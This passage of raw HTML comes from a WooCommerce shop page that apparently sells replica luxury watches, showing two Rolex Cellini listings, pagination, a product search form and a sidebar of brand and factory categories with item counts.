</div></a><a href="https://taione-t1.com/product/gm%e5%bb%a0%e5%8b%9e%e5%8a%9b%e5%a3%ab%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97m50515-0008-%e7%8e%ab%e7%91%b0%e9%87%91%e7%99%bd%e7%9b%a4%e6%a9%9f%e6%a2%b0%e7%94%b7%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="12801" data-product_sku="" aria-label="深入瞭解「N廠 Rolex Cellini-m50515-0008」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-12791 status-publish last instock product_cat-noob- product_tag-a product_tag-228 product_tag-253 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/gm%e5%bb%a0%e5%8b%9e%e5%8a%9b%e5%a3%ab%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97m50515-0011-%e7%8e%ab%e7%91%b0%e9%87%91%e9%bb%91%e7%9b%a4%e5%8b%9e%e5%8a%9b%e5%a3%ab%e5%be%a9%e5%88%bb%e8%a1%a8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1586434212864905-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1586434212864905-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1586434212864905-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1586434212864905-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">切利尼-GM廠</span><h2 class="woocommerce-loop-product__title">N廠 Rolex Cellini-m50515-0011</h2>
</div></a><a href="https://taione-t1.com/product/gm%e5%bb%a0%e5%8b%9e%e5%8a%9b%e5%a3%ab%e5%88%87%e5%88%a9%e5%b0%bc%e7%b3%bb%e5%88%97m50515-0011-%e7%8e%ab%e7%91%b0%e9%87%91%e9%bb%91%e7%9b%a4%e5%8b%9e%e5%8a%9b%e5%a3%ab%e5%be%a9%e5%88%bb%e8%a1%a8/" data-quantity="1" class="button product_type_simple" data-product_id="12791" data-product_sku="" aria-label="深入瞭解「N廠 Rolex Cellini-m50515-0011」" aria-describedby="" rel="nofollow">查看內容</a></li>
</ul>

	<nav class="navigation woocommerce-pagination" aria-label="文章導覽">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://taione-t1.com/product-category/%E5%8B%9E%E5%8A%9B%E5%A3%AB-rolex/%E5%88%87%E5%88%A9%E5%B0%BC/page/2/">2</a>
<a class="next page-numbers" href="https://taione-t1.com/product-category/%E5%8B%9E%E5%8A%9B%E5%A3%AB-rolex/%E5%88%87%E5%88%A9%E5%B0%BC/page/2/">Next</a></div>
	</nav><span class="result-count">15/19</span>                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 current-cat cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
